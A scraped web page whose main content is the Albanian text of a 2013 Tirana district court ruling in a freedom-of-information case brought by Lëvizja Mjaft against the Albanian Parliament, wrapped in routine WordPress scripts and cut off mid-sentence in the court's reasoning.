<!--googleon: all--><div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.respublica.org.al%2Fdetyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise%2F" data-image-url="" data-title="Detyrim%20p%C3%ABr%20dh%C3%ABnie%20informacioni.%20Levizja%20Mjaft%21%20vs%20Kuvendi%20i%20Shqip%C3%ABris%C3%AB" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.respublica.org.al%2Fdetyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise%2F" data-image-url="" data-title="Detyrim%20p%C3%ABr%20dh%C3%ABnie%20informacioni.%20Levizja%20Mjaft%21%20vs%20Kuvendi%20i%20Shqip%C3%ABris%C3%AB" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://www.respublica.org.al/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"327","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"www.respublica.org.al","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.0.6" id="jnews-frontend-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202501.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'201502635',post:'327',tz:'1',srv:'www.respublica.org.al',j:'1:12.6.3'} ]);
_stq.push([ "clickTrackerInit", "201502635", "327" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=10.0.1" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=10.0.1" id="jnews-weather-js"></script>
<script defer type="text/javascript" src="https://www.respublica.org.al/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1695306663" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.respublica.org.al/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.respublica.org.al/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.respublica.org.al\/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise\/"},"dateCreated":"2013-06-25 20:48:32","datePublished":"2013-06-25 20:48:32","dateModified":"2014-10-07 08:37:06","url":"https:\/\/www.respublica.org.al\/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise\/","headline":"Detyrim p\u00ebr dh\u00ebnie informacioni. Levizja Mjaft! vs Kuvendi i Shqip\u00ebris\u00eb","name":"Detyrim p\u00ebr dh\u00ebnie informacioni. Levizja Mjaft! vs Kuvendi i Shqip\u00ebris\u00eb","articleBody":"<p align=\"center\"><b>REPUBLIKA E SHQIP\u00cbRIS\u00cb<\/b><\/p>\r\n<p align=\"center\"><b>GJYKATA E RRETHIT GJYQ\u00cbSOR <\/b><\/p>\r\n<p align=\"center\"><b>TIRAN\u00cb<\/b><b><\/b><\/p>\r\n\r\n<div>\r\n\r\n<b>\u00a0<\/b>\r\n\r\n<\/div>\r\n<b>Nr. 10881\/2644\u00a0 Regj. Themeltar\u00a0 \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0Nr. 7153 Vendimi<\/b>\r\n\r\n<b>Data e regjistrimit 11.04.2012 <\/b><b>\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0<\/b><b>Dat\u00eb 24.06.2013<\/b>\r\n<p align=\"right\"><b>\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 <\/b><\/p>\r\n<p align=\"center\"><b>VENDIM<\/b><\/p>\r\n<p align=\"center\"><b>\u201cN\u00cb EM\u00cbR T\u00cb REPUBLIK\u00cbS\u201d<\/b><\/p>\r\nGjykata e Rrethit Gjyq\u00ebsor Tiran\u00eb, e p\u00ebrber\u00eb nga\r\n\r\n&nbsp;\r\n<p align=\"center\"><b>GJYQTAR\u00a0 - Julian HAXHIU,<\/b><\/p>\r\n&nbsp;\r\n\r\nme asistencen e sekretares gjyq\u00ebsore <b>Fioralba ZENELI<\/b>, sot m\u00eb dat\u00eb 24.06.2013, mori n\u00eb shqyrtim n\u00eb seanc\u00eb gjyq\u00ebsore me dyer t\u00eb hapura c\u00ebshtjen civile me Nr. 10881\/2644 Regj. Themeltar, q\u00eb u p\u00ebrket pal\u00ebve:\r\n\r\n<b>\u00a0<\/b>\r\n\r\n<b>PADIT\u00cbS<\/b>:\u00a0 \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 L\u00ebvizja Mjaft, perfaqesuar nga Dorian Matlija,\r\n\r\n<b>\u00a0<\/b>\r\n\r\n<b>I PADITUR<\/b>:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Kuvendi i Shqip\u00ebris\u00eb, p\u00ebrfaq\u00ebsuar nga Gazmend Bici,\r\n\r\n&nbsp;\r\n\r\n<b>OBJEKTI<\/b>:\u00a0 \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Detyrim p\u00ebr dh\u00ebnie informacioni.\r\n\r\n&nbsp;\r\n\r\n<b>BAZA LIGJORE<\/b>: \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Nenet 324 e vijues t\u00eb Kodit t\u00eb Procedur\u00ebs Civile, Ligji Nr. 8503\/1999 \u201cP\u00ebr t\u00eb drejt\u00ebn e informimit p\u00ebr dokumentat zyrtare\u201d, Ligji 9643\/2006 \u201cPer prokurimin publik\u201d,\r\n\r\n&nbsp;\r\n\r\nGjykata konstatoi se ceshtja \u00ebsht\u00eb n\u00eb juridiksionin gjyq\u00ebsor dhe n\u00eb kompetenc\u00eb t\u00eb k\u00ebsaj gjykate, degjoi konkluzionet p\u00ebrfundimtare t\u00eb pal\u00ebve, t\u00eb cilat k\u00ebrkuan:\r\n\r\n&nbsp;\r\n<ul>\r\n\t<li>Padit\u00ebsi k\u00ebrkoi pranimin e padis\u00eb,<\/li>\r\n\t<li>Pala e paditur k\u00ebrkoi rr\u00ebzimin e padis\u00eb,<\/li>\r\n<\/ul>\r\n&nbsp;\r\n\r\ndhe, pasi shqyrtoi provat dhe e bisedoi c\u00ebshtjen n\u00eb t\u00ebr\u00ebsi,\r\n<p align=\"center\"><b>\u00a0<\/b><\/p>\r\n<p align=\"center\"><b>V\u00cbREN:<\/b>.<\/p>\r\n&nbsp;\r\n\r\nPala padit\u00ebse \u00ebsht\u00eb person juridik i regjistruar pran\u00eb Gjykat\u00ebs se rrethit gjyqsor Tiran\u00eb me Vendimin Nr.288 dat\u00eb 26.01.2006, me objekt veprimtarie rritjen e qytetaris\u00eb aktive, forcimi i komuniteteve, p\u00ebrmir\u00ebsimi i imazhit te vendit etj.\r\n\r\n&nbsp;\r\n\r\nPala padit\u00ebse m\u00eb dat\u00eb 05.12.2011 i ka k\u00ebrkuar Kuvendit t\u00eb Shqip\u00ebris\u00eb informacion n\u00eb lidhje me :\r\n\r\n&nbsp;\r\n\r\nRaportin e Auditit t\u00eb Brendsh\u00ebm p\u00ebr vitet 2009 dhe 2010.\r\n\r\n&nbsp;\r\n\r\nProjekt buxhetin vjetor t\u00eb Kuvendit t\u00eb Shqip\u00ebris\u00eb t\u00eb miratuar nga Ministria e Financave p\u00ebr vitet 2009-2010.\r\n\r\n&nbsp;\r\n\r\nTenderin publik q\u00eb ka patur si q\u00ebllim Rikonstruksionin e Godin\u00ebs ekzistuese t\u00eb Kuvendit.\r\n\r\n&nbsp;\r\n\r\nTenderin publik q\u00eb ka patur si q\u00ebllim Rikonstruksionin e Sall\u00ebs s\u00eb Seancave Plenare.\r\n\r\n&nbsp;\r\n\r\nTenderin publik q\u00eb ka patur si q\u00ebllim Mobilimin e Sall\u00ebs s\u00eb Seancave Plenare.\r\n\r\n&nbsp;\r\n\r\nBuxheti faktik i Kuvendit t\u00eb Shqip\u00ebris\u00eb p\u00ebr vitin 2009-2011.\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\nMir\u00ebpo pala e paditur nuk i ka kthyer p\u00ebrgjigje pal\u00ebs padit\u00ebse p\u00ebr nj\u00eb koh\u00eb t\u00eb gjat\u00eb. Pala padit\u00ebse pasi ka pritur p\u00ebr nj\u00eb koh\u00eb t\u00eb gjat\u00eb p\u00ebrgjigje nga Kuvendi i Shqip\u00ebris\u00eb, i \u00ebsht\u00eb drejtuar gjykat\u00ebs me padi gjyq\u00ebsore p\u00ebr t\u00eb detyruar pal\u00ebn e paditur p\u00ebr dh\u00ebnie informacioni.\r\n\r\n&nbsp;\r\n\r\nPala padit\u00ebse ka pretenduar se pala e paditur nuk ka respektuar ligjin p\u00ebr dh\u00ebnie informacioni pa asnj\u00eb shkak t\u00eb ligjsh\u00ebm. Pala padit\u00ebse ka k\u00ebrkuar. Cdo individ apo person juridik ka te drejt\u00eb t\u00eb informohet p\u00ebr aktivitetin e institucioneve shtet\u00ebore. Asnj\u00eb institucion shtet\u00ebror nuk mund t\u00eb refuzoj\u00eb t\u00eb jap\u00eb informacion p\u00ebrvec rasteve t\u00eb informacioneve t\u00eb klasifikuara. C\u00ebnimi i k\u00ebsaj t\u00eb drejte \u00ebsht\u00eb nj\u00eb d\u00ebmtim i r\u00ebnd\u00eb i besimit publik mbi institucionet.\r\n\r\n&nbsp;\r\n\r\nPala e paditur ka pretenduar se ajo ka dh\u00ebn\u00eb informacionin e k\u00ebrkuar nga pala padit\u00ebse. Ky informacion \u00ebsht\u00eb dh\u00ebn\u00eb p\u00ebr cdo pik\u00eb q\u00eb ka k\u00ebrkuar pala padit\u00ebse. Pala padit\u00ebse mund t\u00eb marr\u00eb informacion nga p\u00ebr cdo aktivitet t\u00eb Kuvendit t\u00eb Shqip\u00ebris\u00eb. Ky informacion gjendet n\u00eb m\u00ebnyr\u00eb t\u00eb plot\u00eb n\u00eb faqen e internetit t\u00eb Kuvendit p\u00ebr cdo aktivitetet t\u00eb kryer nga Kuvendi i Shqip\u00ebris\u00eb. Pala e paditur ka pretenduar se ato kan\u00eb sjell\u00eb n\u00eb k\u00ebt\u00eb proces gjyq\u00ebsor t\u00eb gjith\u00eb informacionin e nevojsh\u00ebm q\u00eb ka k\u00ebrkuar pala padit\u00ebse. Mir\u00ebpo pala padit\u00ebse ka refuzuar k\u00ebt\u00eb informacion pa dh\u00ebn\u00eb asnj\u00eb arsye. Ato nuk kan\u00eb pranuar asnj\u00eb dokument q\u00eb Kuvendi i Shqip\u00ebris\u00eb ka paraqitur n\u00eb seancat gjyq\u00ebsore.\r\n\r\n&nbsp;\r\n\r\nKushtetuta e Republik\u00ebs s\u00eb Shqip\u00ebris\u00eb, n\u00eb nenin 42 t\u00eb saj, parashikon se:\r\n\r\n&nbsp;\r\n\r\n<i>\u201cKushdo p\u00ebr mbrojtjen e t\u00eb drejtave, t\u00eb lirive dhe interesave t\u00eb tij kushtetuese dhe ligjore, ka t\u00eb drejt\u00ebn e nj\u00eb gjykimi t\u00eb drejt\u00eb dhe publik brenda nj\u00eb afati t\u00eb arsyesh\u00ebm nga nj\u00eb gjykat\u00eb e pavarur dhe e paanshme e caktuar me ligj\u201d. <\/i>\r\n\r\n&nbsp;\r\n\r\nKy parashikim kushtetues \u00ebsht\u00eb n\u00eb t\u00eb nj\u00ebjt\u00ebn linj\u00eb me neni 6 t\u00eb Konvent\u00ebs Europiane p\u00ebr Mbrojtjen e t\u00eb Drejtave t\u00eb Njeriut dhe Lirive Themelore:\r\n\r\n&nbsp;\r\n\r\n<i>\u201cCdo person ka t\u00eb drejt\u00eb q\u00eb c\u00ebshtja e tij t\u00eb d\u00ebgjohet drejt\u00ebsisht, publikisht dhe brenda nj\u00eb afati t\u00eb arsyesh\u00ebm nga nj\u00eb gjykat\u00eb e pavarur dhe e paanshme, e krijuar me ligj, e cila do t\u00eb vendos\u00eb si p\u00ebr mosmarr\u00ebveshjet n\u00eb lidhje me t\u00eb drejtat dhe detyrimet e tij t\u00eb natyr\u00ebs civile, ashtu edhe p\u00ebr bazueshm\u00ebrin\u00eb e cdo akuze t\u00eb natyr\u00ebs penale q\u00eb i \u00ebsht\u00eb drejtuar\u201d. <\/i>\r\n\r\n&nbsp;\r\n\r\nNd\u00ebrkoh\u00eb, gjykatat detyrohen edhe nga neni 44 i Kushtetut\u00ebs, sipas t\u00eb cilit:\r\n\r\n&nbsp;\r\n\r\n<i>\u201cKushdo ka t\u00eb drejt\u00eb t\u00eb rehabilitohet dhe\/ose t\u00eb zhd\u00ebmtohet n\u00eb p\u00ebrputhje me ligjin, n\u00eb rast se \u00ebsht\u00eb d\u00ebmtuar p\u00ebr shkak t\u00eb nj\u00eb akti, veprimi ose mosveprimi t\u00eb paligjsh\u00ebm t\u00eb organeve shtet\u00ebrore.<\/i>\r\n\r\n&nbsp;\r\n\r\nP\u00ebr sa m\u00eb sip\u00ebr, vendimi objekt shqyrtimi do t\u00eb trajtohet nga gjykata si cdo akt administrativ.\u00a0 N\u00eb nenin 325 t\u00eb Kodit t\u00eb Procedur\u00ebs Civile parashikohet, nd\u00ebr t\u00eb tjera, se:\r\n\r\n<i>\u00a0<\/i>\r\n\r\n<i>\u201cPadia, sipas nenit 324 t\u00eb k\u00ebtij Kodi, mund t\u00eb ngrihet kur padit\u00ebsi argumenton se akti administrativ \u00ebsht\u00eb i paligjsh\u00ebm dhe se <b>atij i c\u00ebnohen interesat dhe t\u00eb drejtat e tij n\u00eb m\u00ebnyr\u00eb t\u00eb drejt\u00ebp\u00ebrdrejt\u00eb<\/b> ose t\u00ebrthorazi, individualisht ose n\u00eb m\u00ebnyr\u00eb kolektive...\u201d<\/i><i><\/i>\r\n\r\n&nbsp;\r\n\r\nN\u00eb nenin 3 t\u00eb Ligjit Nr.8503 dat\u00eb 30.06.1999 \u201cP\u00ebr t\u00eb drejt\u00ebn e informimit p\u00ebr dokumentat zyrtare\u201d parashikohet se\r\n\r\n&nbsp;\r\n\r\nE drejta e informimit\r\n\r\n&nbsp;\r\n\r\n<i>\u00c7do person ka te drejte te k\u00ebrkoj\u00eb informacion p\u00ebr dokumentet zyrtare, qe kane te b\u00ebjn\u00eb me veprimtarin\u00eb e organeve shtet\u00ebrore dhe te personave qe ushtrojn\u00eb funksione shtet\u00ebrore, pa qene i detyruar te shpjegoje motivet.<\/i>\r\n\r\n<i>\u00a0<\/i>\r\n\r\n<i>Autoriteti publik \u00ebsht\u00eb i detyruar te jap\u00eb \u00e7do informacion ne lidhje me nj\u00eb dokument zyrtar, p\u00ebrve\u00e7 rasteve kur me ligj parashikohet ndryshe.<\/i>\r\n\r\n<i>\u00a0<\/i>\r\n\r\n<i>\u00c7do informacion p\u00ebr nj\u00eb dokument zyrtar, qe i \u00ebsht\u00eb dh\u00ebn\u00eb nj\u00eb personi, nuk mund t'i refuzohet asnj\u00eb personi tjet\u00ebr qe e k\u00ebrkon at\u00eb, me p\u00ebrjashtim te rastit kur ky informacion p\u00ebrb\u00ebn te dh\u00ebna vetjake te vete personit, te cilit i \u00ebsht\u00eb dh\u00ebn\u00eb informacioni.<\/i>\r\n\r\n&nbsp;\r\n\r\nN\u00eb nenin 4 t\u00eb Ligjit Nr.8503 dat\u00eb 30.06.1999 \u201cP\u00ebr t\u00eb drejt\u00ebn e informimit p\u00ebr dokumentat zyrtare\u201d parashikohet se\r\n\r\n&nbsp;\r\n\r\n<i>N\u00ebse informacioni i k\u00ebrkuar p\u00ebr nj\u00eb dokument zyrtar kufizohet me ligj, autoriteti publik i l\u00ebshon k\u00ebrkuesit nj\u00eb deklarate me shkrim, ne te cil\u00ebn tregohen arsyet e mosdh\u00ebnies se informacionit dhe rregullat ne baze te te cilave ai mund ta k\u00ebrkoj\u00eb at\u00eb.<\/i>\r\n\r\nN\u00eb nenin 7 t\u00eb Ligjit Nr.8503 dat\u00eb 30.06.1999 \u201cP\u00ebr t\u00eb drejt\u00ebn e informimit p\u00ebr dokumentat zyrtare\u201d parashikohet se\r\n\r\n&nbsp;\r\n\r\nFormat e dh\u00ebnies se informacionit\r\n\r\n&nbsp;\r\n\r\n<i>K\u00ebrkuesit i vihet ne dispozicion nj\u00eb kopje e plote e dokumentit zyrtar, p\u00ebr te cilin k\u00ebrkon te informohet. Autoriteti publik, me k\u00ebrkes\u00eb te personit te interesuar ose duke sugjeruar vete, mund t'i ofroje k\u00ebrkuesit forma te tjera te dh\u00ebnies se informacionit, p\u00ebrfshi form\u00ebn verbale. Ne \u00e7do rast te tille, k\u00ebrkuesi jep me shkrim p\u00eblqimin p\u00ebr form\u00ebn e ofruar.<\/i>\r\n\r\n&nbsp;\r\n\r\nN\u00eb nenin 10 t\u00eb Ligjit Nr.8503 dat\u00eb 30.06.1999 \u201cP\u00ebr t\u00eb drejt\u00ebn e informimit p\u00ebr dokumentat zyrtare\u201d parashikohet se\r\n\r\n&nbsp;\r\n\r\nAfati p\u00ebr mospranimin e k\u00ebrkes\u00ebs\r\n\r\n&nbsp;\r\n\r\n<i>Autoriteti publik vendos p\u00ebr mospranimin e plote ose te pjessh\u00ebm te k\u00ebrkes\u00ebs brenda 15 dit\u00ebve nga depozitimi i saj. Ne rastin e mospranimit te k\u00ebrkes\u00ebs, p\u00ebrgjigjja negative, e plote ose e pjesshme, jepet e arsyetuar, me shkrim nga autoriteti publik.<\/i>\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\nN\u00eb nenin 16 t\u00eb Ligjit Nr.8503 dat\u00eb 30.06.1999 \u201cP\u00ebr t\u00eb drejt\u00ebn e informimit p\u00ebr dokumentat zyrtare\u201d parashikohet se\r\n\r\n&nbsp;\r\n\r\nAnkimi ne gjykate\r\n\r\n&nbsp;\r\n\r\n<i>\u00c7do person ka te drejte te ankohet ne gjykate kur \u00e7mon se i jan\u00eb shkelur te drejtat e parashikuara nga ky ligj. P\u00ebr procedurat e ankimit ndiqen dispozitat e Kodit te Procedur\u00ebs Civile, qe rregullojn\u00eb gjykimin e mosmarr\u00ebveshjeve administrative.<\/i>\r\n\r\n&nbsp;\r\n\r\nMe an\u00eb t\u00eb Shkresave p\u00ebr informacion m\u00eb dat\u00eb 05.12.2011 pala padit\u00ebse i ka k\u00ebrkuar Kuvendit t\u00eb Shqip\u00ebris\u00eb informacion n\u00eb lidhje me :\r\n\r\n&nbsp;\r\n\r\n-\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Raportin e Auditit t\u00eb Brendsh\u00ebm p\u00ebr vitet 2009 dhe 2010.\r\n\r\n&nbsp;\r\n\r\n-\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Projekt buxhetin vjetor t\u00eb Kuvendit t\u00eb Shqip\u00ebris\u00eb t\u00eb miratuar nga Ministria e Financave p\u00ebr vitet 2009-2010.\r\n\r\n&nbsp;\r\n\r\n-\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Tenderin publik q\u00eb ka patur si q\u00ebllim Rikonstruksionin e Godin\u00ebs ekzistuese t\u00eb Kuvendit.\r\n\r\n&nbsp;\r\n\r\n-\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Tenderin publik q\u00eb ka patur si q\u00ebllim Rikonstruksionin e Sall\u00ebs s\u00eb Seancave Plenare.\r\n\r\n&nbsp;\r\n\r\n-\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Tenderin publik q\u00eb ka patur si q\u00ebllim Mobilimin e Sall\u00ebs s\u00eb Seancave Plenare.\r\n\r\n&nbsp;\r\n\r\n-\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Buxheti faktik i Kuvendit t\u00eb Shqip\u00ebris\u00eb p\u00ebr vitin 2009-2011.\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\nGjat\u00eb k\u00ebtij hetimi gjyq\u00ebsor gjykata ka konstatuar se pala e paditur Kuvendi i Shqip\u00ebris\u00eb ka refuzuar ti jap\u00eb informacion pal\u00ebs padit\u00ebse n\u00eb lidhje me disa aspekte financiare t\u00eb Kuvendit t\u00eb Shqip\u00ebris\u00eb. Pala padit\u00ebse \u00ebsht\u00eb nj\u00eb person juridik q\u00eb ka objekt veprimtarie rritjen e qytetaris\u00eb aktive, forcimi i komuniteteve, p\u00ebrmir\u00ebsimi i imazhit te vendit etj. Qendra L\u00ebvizja Mjaft aktualisht po zbaton nj\u00eb projekt i cili n\u00eb themel t\u00eb tij ka informimin e qytetar\u00ebve mbi aktivitetin parlamentar t\u00eb deputet\u00ebve shqiptar. Si nga Statuti i pal\u00ebs padit\u00ebse ashtu edhe nga projekti q\u00eb po zbaton Qendra L\u00ebvizja Mjaft, ky subjekt legjitimohet t\u00eb k\u00ebrkoj\u00eb nj\u00eb informacion t\u00eb till\u00eb pasi plot\u00ebson t\u00eb gjitha kriteret dhe kushtet p\u00ebr t\u00eb marr\u00eb informacion n\u00eb interes t\u00eb publikut.\r\n\r\n&nbsp;\r\n\r\nPala e paditur ka patur detyrimin ligjor q\u00eb t\u00eb jap\u00eb informacion t\u00eb plot\u00eb me t\u00eb gjitha dokumentat e k\u00ebrkuara nga pala padit\u00ebse. \u00c7do person ka te drejte te k\u00ebrkoj\u00eb informacion p\u00ebr dokumentet zyrtare, qe kane te b\u00ebjn\u00eb me veprimtarin\u00eb e organeve shtet\u00ebrore dhe te personave qe ushtrojn\u00eb funksione shtet\u00ebrore, pa qene i detyruar te shpjegoje motivet. Institucionet shtet\u00ebrore jan\u00eb t\u00eb detyruara te japin \u00e7do informacion ne lidhje me 